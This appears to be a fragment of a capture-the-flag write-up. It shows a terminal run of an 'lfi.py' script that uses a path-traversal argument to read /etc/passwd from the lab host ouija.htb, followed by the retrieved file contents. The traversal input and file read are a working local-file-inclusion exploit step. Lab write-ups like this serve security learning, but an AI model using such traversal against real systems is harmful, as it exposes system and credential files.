 $ python3 lfi.py ../../../../../../etc/passwd
[+] Opening connection to ouija.htb on port 80: Done
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbi
n
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
[*] Closed connection to ouija.htb port 80